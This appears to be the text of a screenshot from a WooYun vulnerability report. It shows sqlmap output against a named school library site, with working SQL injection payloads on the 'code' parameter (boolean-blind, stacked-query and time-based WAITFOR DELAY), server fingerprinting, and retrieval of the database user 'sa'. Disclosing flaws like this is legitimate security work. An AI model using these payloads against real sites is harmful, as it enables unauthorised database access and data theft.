 管理员: sqlmap
s use only valid parameter values so sqlmap could be able to run properly
[19:41:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:41:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: code (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=1-1' AND 9060=9060 AND 'arxO'='arxO&mark=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: code=1-1'; WAITFOR DELAY '0:0:5'--&mark=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: code=1-1' WAITFOR DELAY '0:0:5'--&mark=
---
[19:41:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:41:34] [INFO] fetching current user
[19:41:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:41:34] [INFO] retrieved: sa
current user:    'sa'
[19:41:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\library.hsfz.net.cn'

[*] shutting down at 19:41:37

C:\Python27\sqlmap>
www.wooyun.org